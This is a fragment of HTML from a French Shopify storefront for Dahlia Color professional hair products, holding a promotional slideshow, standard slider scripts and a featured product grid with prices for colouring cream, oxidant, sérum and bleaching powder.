<img src="//dahlia-color.com/cdn/shop/files/1-3_d9f92c07-49ac-4cd7-9674-7e494531c355.webp?v=1761490463&amp;width=1500" srcset="//dahlia-color.com/cdn/shop/files/1-3_d9f92c07-49ac-4cd7-9674-7e494531c355.webp?v=1761490463&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/1-3_d9f92c07-49ac-4cd7-9674-7e494531c355.webp?v=1761490463&amp;width=550 550w, //dahlia-color.com/cdn/shop/files/1-3_d9f92c07-49ac-4cd7-9674-7e494531c355.webp?v=1761490463&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/1-3_d9f92c07-49ac-4cd7-9674-7e494531c355.webp?v=1761490463&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/1-3_d9f92c07-49ac-4cd7-9674-7e494531c355.webp?v=1761490463&amp;width=1500 1500w" width="900" height="460" loading="lazy" class="slideshow-slide-image-mobile" sizes="(min-width: 750px) 50vw, 100vw">
                    
                                          
                </div>
              
            
              
                <div class="slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt swiper-slide" id="slide_PggKiY">
                                               
                    
<img src="//dahlia-color.com/cdn/shop/files/1-4_7a429092-1a21-455c-a3d7-773a8e84ac1e.webp?v=1761490445&amp;width=3840" srcset="//dahlia-color.com/cdn/shop/files/1-4_7a429092-1a21-455c-a3d7-773a8e84ac1e.webp?v=1761490445&amp;width=2400 2400w, //dahlia-color.com/cdn/shop/files/1-4_7a429092-1a21-455c-a3d7-773a8e84ac1e.webp?v=1761490445&amp;width=3000 3000w, //dahlia-color.com/cdn/shop/files/1-4_7a429092-1a21-455c-a3d7-773a8e84ac1e.webp?v=1761490445&amp;width=3840 3840w" width="1600" height="600" loading="lazy" sizes="100vw" class="slideshow-slide-image-desktop">                   
                    
                    
                  
                    
<img src="//dahlia-color.com/cdn/shop/files/2-4.webp?v=1761490450&amp;width=1500" srcset="//dahlia-color.com/cdn/shop/files/2-4.webp?v=1761490450&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/2-4.webp?v=1761490450&amp;width=550 550w, //dahlia-color.com/cdn/shop/files/2-4.webp?v=1761490450&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/2-4.webp?v=1761490450&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/2-4.webp?v=1761490450&amp;width=1500 1500w" width="900" height="460" loading="lazy" class="slideshow-slide-image-mobile" sizes="(min-width: 750px) 50vw, 100vw">
                    
                                          
                </div>
              
            
              
                <div class="slideshow-slide-template--27313199382869__ss_slideshow_10_4N8aMt swiper-slide" id="slide_EhipWD">
                                               
                    
<img src="//dahlia-color.com/cdn/shop/files/3-4.webp?v=1761490439&amp;width=3840" srcset="//dahlia-color.com/cdn/shop/files/3-4.webp?v=1761490439&amp;width=2400 2400w, //dahlia-color.com/cdn/shop/files/3-4.webp?v=1761490439&amp;width=3000 3000w, //dahlia-color.com/cdn/shop/files/3-4.webp?v=1761490439&amp;width=3840 3840w" width="1600" height="600" loading="lazy" sizes="100vw" class="slideshow-slide-image-desktop">                   
                    
                    
                  
                    
<img src="//dahlia-color.com/cdn/shop/files/3-3.webp?v=1761490456&amp;width=1500" srcset="//dahlia-color.com/cdn/shop/files/3-3.webp?v=1761490456&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/3-3.webp?v=1761490456&amp;width=550 550w, //dahlia-color.com/cdn/shop/files/3-3.webp?v=1761490456&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/3-3.webp?v=1761490456&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/3-3.webp?v=1761490456&amp;width=1500 1500w" width="900" height="460" loading="lazy" class="slideshow-slide-image-mobile" sizes="(min-width: 750px) 50vw, 100vw">
                    
                                          
                </div>
              
            
          </div>          
        </div>   
        <div class="slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt swiper-pagination"></div>
        
          
            <div class="slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt active" data-id="slide_pRgNC6">

              
                <div class="slideshow-heading-template--27313199382869__ss_slideshow_10_4N8aMt"><h1><strong>Offrez à vos clientes une vraie renaissance capillaire.</strong></h1></div>
              

              
                <div class="slideshow-text-template--27313199382869__ss_slideshow_10_4N8aMt"><p>Grâce à la technologie Plex Dahlia Color, <strong>98 % des professionnels constatent une fibre plus forte, plus douce et plus brillante dès le premier soin.</strong></p></div>
              

              
                <a href="/collections/dahlia-plex" class="slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt">
                  <p class="slideshow-button-inner-template--27313199382869__ss_slideshow_10_4N8aMt">
                  VOIR LA GAMME
                  
                  </p>
                </a>
              

            </div>
          
        
          
            <div class="slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt " data-id="slide_PggKiY">

              
                <div class="slideshow-heading-template--27313199382869__ss_slideshow_10_4N8aMt"><h1>Votre réputation se joue sur un coiffage.</h1></div>
              

              
                <div class="slideshow-text-template--27313199382869__ss_slideshow_10_4N8aMt"><p>Choisissez des alliées fiables !</p></div>
              

              
                <a href="/collections/coiffage" class="slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt">
                  <p class="slideshow-button-inner-template--27313199382869__ss_slideshow_10_4N8aMt">
                  VOIR NOS COIFFANTS
                  
                  </p>
                </a>
              

            </div>
          
        
          
            <div class="slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt " data-id="slide_EhipWD">

              
                <div class="slideshow-heading-template--27313199382869__ss_slideshow_10_4N8aMt"><h1>Des sérums qui subliment chaque finition.</h1></div>
              

              
                <div class="slideshow-text-template--27313199382869__ss_slideshow_10_4N8aMt"><p><strong>Formulés en Italie</strong>, les sérums <strong>Dahlia Color</strong> allient <strong>performance instantanée et soin profond</strong> pour des cheveux <strong>doux, brillants et disciplinés.</strong></p></div>
              

              
                <a href="/collections/serum" class="slideshow-button-template--27313199382869__ss_slideshow_10_4N8aMt">
                  <p class="slideshow-button-inner-template--27313199382869__ss_slideshow_10_4N8aMt">
                  VOIR NOS SÉRUMS
                  
                  </p>
                </a>
              

            </div>
          
        
        
          
        
          
        
          
        
      </div>   
    </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js"></script>

<script>
function initSlideshow10() {
  const slider = new Swiper(".slideshow-slider-template--27313199382869__ss_slideshow_10_4N8aMt", {
    
    speed: 500,
    loop: true,
    
      autoplay: {
        delay: 6 * 1000,
        disableOnInteraction: false,
      },
    
    pagination: {
      el: '.slideshow-numbers-pagination-template--27313199382869__ss_slideshow_10_4N8aMt',
      clickable: true,
      renderBullet: function (i, className) {
        
          return `<button class="${className} ${className}-"><svg class="progress" width="43" height="43"><circle class="circle-origin" r="20" cx="21.5" cy="21.5"></circle></svg><span>${i + 1}</span></button>`;
        
      }
    },
    on: {
      slideChange: function () {
        updateSlideContent(this);
      }
    }
  });

  function updateSlideContent(swiper) {
    const activeSlide = swiper.slides[swiper.activeIndex];
    if (!activeSlide) return;

    const activeId = activeSlide.id;
    document.querySelectorAll(".slideshow-slide-content-template--27313199382869__ss_slideshow_10_4N8aMt").forEach(content => {
      content.classList.toggle('active', content.getAttribute('data-id') === activeId);
    });
  }

  updateSlideContent(slider);
}

document.addEventListener('DOMContentLoaded', initSlideshow10);

if (Shopify.designMode) {
  document.addEventListener('shopify:section:unload', initSlideshow10);
  document.addEventListener('shopify:section:load', initSlideshow10);
}

</script>

</div><section id="shopify-section-template--27313199382869__featured_collection_LkYjip" class="shopify-section section"><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-card.aio.min.css?v=178566904347392689711764761326" rel="stylesheet" type="text/css" media="all" />
<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-price.aio.min.css?v=24660744326906345481764761367" rel="stylesheet" type="text/css" media="all" />
<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rte.aio.min.css?v=160754285789294560491764761375" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-slider.aio.min.css?v=144126474404956201881764761380" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/template-collection.aio.min.css?v=62286208190017334771764761488" media="print" onload="this.media='all'"><noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-slider.aio.min.css?v=144126474404956201881764761380" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/template-collection.aio.min.css?v=62286208190017334771764761488" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27313199382869__featured_collection_LkYjip-padding {
    padding-top: 27px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27313199382869__featured_collection_LkYjip-padding {
      padding-top: 36px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--27313199382869__featured_collection_LkYjip.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 0, 0, 0;
    --color-button: 235, 225, 216;
    --color-button-text: 88, 45, 45;
  }
  
</style><div class="color-scheme-template--27313199382869__featured_collection_LkYjip color-custom isolate gradient always-display">
  <div class="collection section-template--27313199382869__featured_collection_LkYjip-padding collection--full-width">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width title-wrapper--self-padded-tablet-down collection__title--desktop-slider"><h2 class="title h1">Vos coups de coeur 🤎</h2><div class="collection__description body rte">

        </div></div>

    <slider-component class="slider-mobile-gutter slider-component-full-width slider-component-desktop">
      <ul
        id="Slider-template--27313199382869__featured_collection_LkYjip"
        class="grid product-grid product-grid--stretch contains-card contains-card--product contains-card--standard grid--3-col-desktop grid--2-col-tablet-down slider slider--desktop slider--tablet grid--peek"
        role="list"
        aria-label="Carrousel"
      >
            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-1"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/1.webp?v=1763855073&width=165 165w,//dahlia-color.com/cdn/shop/files/1.webp?v=1763855073&width=360 360w,//dahlia-color.com/cdn/shop/files/1.webp?v=1763855073&width=533 533w,//dahlia-color.com/cdn/shop/files/1.webp?v=1763855073&width=720 720w,//dahlia-color.com/cdn/shop/files/1.webp?v=1763855073 900w
                "
                src="//dahlia-color.com/cdn/shop/files/1.webp?v=1763855073&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Crème Colorante avec Ammoniaque 100ml"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/2nd_coloration.webp?v=1763855075&width=165 165w,//dahlia-color.com/cdn/shop/files/2nd_coloration.webp?v=1763855075&width=360 360w,//dahlia-color.com/cdn/shop/files/2nd_coloration.webp?v=1763855075&width=533 533w,//dahlia-color.com/cdn/shop/files/2nd_coloration.webp?v=1763855075&width=720 720w,//dahlia-color.com/cdn/shop/files/2nd_coloration.webp?v=1763855075 900w
                  "
                  src="//dahlia-color.com/cdn/shop/files/2nd_coloration.webp?v=1763855075&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/creme-colorante-avec-ammoniaque"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10037171814741"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10037171814741 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10037171814741"
              >
                Crème Colorante avec Ammoniaque 100ml
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10037171814741"
            
          >
            <a
              href="/products/creme-colorante-avec-ammoniaque"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10037171814741"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10037171814741 Badge-template--27313199382869__featured_collection_LkYjip-10037171814741"
            >
              Crème Colorante avec Ammoniaque 100ml
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        3,60€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        3,60€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            0,90€ HT
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-2"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/9_7bae0d8f-e23c-4d41-91c7-689369149405.webp?v=1763855149&width=165 165w,//dahlia-color.com/cdn/shop/files/9_7bae0d8f-e23c-4d41-91c7-689369149405.webp?v=1763855149&width=360 360w,//dahlia-color.com/cdn/shop/files/9_7bae0d8f-e23c-4d41-91c7-689369149405.webp?v=1763855149&width=533 533w,//dahlia-color.com/cdn/shop/files/9_7bae0d8f-e23c-4d41-91c7-689369149405.webp?v=1763855149&width=720 720w,//dahlia-color.com/cdn/shop/files/9_7bae0d8f-e23c-4d41-91c7-689369149405.webp?v=1763855149&width=940 940w,//dahlia-color.com/cdn/shop/files/9_7bae0d8f-e23c-4d41-91c7-689369149405.webp?v=1763855149&width=1066 1066w,//dahlia-color.com/cdn/shop/files/9_7bae0d8f-e23c-4d41-91c7-689369149405.webp?v=1763855149 1080w
                "
                src="//dahlia-color.com/cdn/shop/files/9_7bae0d8f-e23c-4d41-91c7-689369149405.webp?v=1763855149&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Crème Oxydante 1 Litre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/4d3e0865-20eb-42f9-9d87-67298b4d2046.webp?v=1765545937&width=165 165w,//dahlia-color.com/cdn/shop/files/4d3e0865-20eb-42f9-9d87-67298b4d2046.webp?v=1765545937&width=360 360w,//dahlia-color.com/cdn/shop/files/4d3e0865-20eb-42f9-9d87-67298b4d2046.webp?v=1765545937&width=533 533w,//dahlia-color.com/cdn/shop/files/4d3e0865-20eb-42f9-9d87-67298b4d2046.webp?v=1765545937&width=720 720w,//dahlia-color.com/cdn/shop/files/4d3e0865-20eb-42f9-9d87-67298b4d2046.webp?v=1765545937&width=940 940w,//dahlia-color.com/cdn/shop/files/4d3e0865-20eb-42f9-9d87-67298b4d2046.webp?v=1765545937 1024w
                  "
                  src="//dahlia-color.com/cdn/shop/files/4d3e0865-20eb-42f9-9d87-67298b4d2046.webp?v=1765545937&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dahlia-color-creme-oxydante-1-litre"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045359522133"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045359522133 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045359522133"
              >
                Crème Oxydante 1 Litre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045359522133"
            
          >
            <a
              href="/products/dahlia-color-creme-oxydante-1-litre"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045359522133"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045359522133 Badge-template--27313199382869__featured_collection_LkYjip-10045359522133"
            >
              Crème Oxydante 1 Litre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        4,89€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        4,89€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-3"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/1_f63a616b-1e9b-44dc-b019-9edb152252db.webp?v=1763855084&width=165 165w,//dahlia-color.com/cdn/shop/files/1_f63a616b-1e9b-44dc-b019-9edb152252db.webp?v=1763855084&width=360 360w,//dahlia-color.com/cdn/shop/files/1_f63a616b-1e9b-44dc-b019-9edb152252db.webp?v=1763855084&width=533 533w,//dahlia-color.com/cdn/shop/files/1_f63a616b-1e9b-44dc-b019-9edb152252db.webp?v=1763855084&width=720 720w,//dahlia-color.com/cdn/shop/files/1_f63a616b-1e9b-44dc-b019-9edb152252db.webp?v=1763855084 900w
                "
                src="//dahlia-color.com/cdn/shop/files/1_f63a616b-1e9b-44dc-b019-9edb152252db.webp?v=1763855084&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sérum Fluide avec filtre Uv F2"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="900"
                height="900"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/6_288c2602-7ae8-46bf-84b9-062e3c8a3c8d.webp?v=1763855085&width=165 165w,//dahlia-color.com/cdn/shop/files/6_288c2602-7ae8-46bf-84b9-062e3c8a3c8d.webp?v=1763855085&width=360 360w,//dahlia-color.com/cdn/shop/files/6_288c2602-7ae8-46bf-84b9-062e3c8a3c8d.webp?v=1763855085&width=533 533w,//dahlia-color.com/cdn/shop/files/6_288c2602-7ae8-46bf-84b9-062e3c8a3c8d.webp?v=1763855085&width=720 720w,//dahlia-color.com/cdn/shop/files/6_288c2602-7ae8-46bf-84b9-062e3c8a3c8d.webp?v=1763855085 900w
                  "
                  src="//dahlia-color.com/cdn/shop/files/6_288c2602-7ae8-46bf-84b9-062e3c8a3c8d.webp?v=1763855085&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dahlia-color-serum-f2-100-ml"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10037177942357"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10037177942357 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10037177942357"
              >
                Sérum Fluide avec filtre Uv F2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10037177942357"
            
          >
            <a
              href="/products/dahlia-color-serum-f2-100-ml"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10037177942357"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10037177942357 Badge-template--27313199382869__featured_collection_LkYjip-10037177942357"
            >
              Sérum Fluide avec filtre Uv F2
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9,69€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9,69€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-4"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//dahlia-color.com/cdn/shop/files/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643&width=165 165w,//dahlia-color.com/cdn/shop/files/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643&width=360 360w,//dahlia-color.com/cdn/shop/files/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643&width=533 533w,//dahlia-color.com/cdn/shop/files/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643&width=720 720w,//dahlia-color.com/cdn/shop/files/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643&width=940 940w,//dahlia-color.com/cdn/shop/files/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643 1024w
                "
                src="//dahlia-color.com/cdn/shop/files/bf7f2fcc-1b5e-477e-8ed9-f8355b365dea.webp?v=1765641643&width=533"
                sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Poudre Décolorante Plex 9tons 500g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              
<img
                  srcset="//dahlia-color.com/cdn/shop/files/15b695d4-ec8a-4543-b843-3dce24814bf0.webp?v=1765641643&width=165 165w,//dahlia-color.com/cdn/shop/files/15b695d4-ec8a-4543-b843-3dce24814bf0.webp?v=1765641643&width=360 360w,//dahlia-color.com/cdn/shop/files/15b695d4-ec8a-4543-b843-3dce24814bf0.webp?v=1765641643&width=533 533w,//dahlia-color.com/cdn/shop/files/15b695d4-ec8a-4543-b843-3dce24814bf0.webp?v=1765641643&width=720 720w,//dahlia-color.com/cdn/shop/files/15b695d4-ec8a-4543-b843-3dce24814bf0.webp?v=1765641643&width=940 940w,//dahlia-color.com/cdn/shop/files/15b695d4-ec8a-4543-b843-3dce24814bf0.webp?v=1765641643 1024w
                  "
                  src="//dahlia-color.com/cdn/shop/files/15b695d4-ec8a-4543-b843-3dce24814bf0.webp?v=1765641643&width=533"
                  sizes="(min-width: 1000px) 217px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/dahlia-color-poudre-decolorante-plex-9tons-500g"
                id="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045362405717"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27313199382869__featured_collection_LkYjip-10045362405717 NoMediaStandardBadge-template--27313199382869__featured_collection_LkYjip-10045362405717"
              >
                Poudre Décolorante Plex 9tons 500g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27313199382869__featured_collection_LkYjip-10045362405717"
            
          >
            <a
              href="/products/dahlia-color-poudre-decolorante-plex-9tons-500g"
              id="CardLink-template--27313199382869__featured_collection_LkYjip-10045362405717"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27313199382869__featured_collection_LkYjip-10045362405717 Badge-template--27313199382869__featured_collection_LkYjip-10045362405717"
            >
              Poudre Décolorante Plex 9tons 500g
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12,95€ HT
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12,95€ HT
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom right"></div>
      </div>
    </div>
  </div>
            </li>
          

            <li
              id="Slide-template--27313199382869__featured_collection_LkYjip-5"
              class="grid__item slider__slide"
            >
              

<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rating.aio.min.css?v=6416885764467311761764761371" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
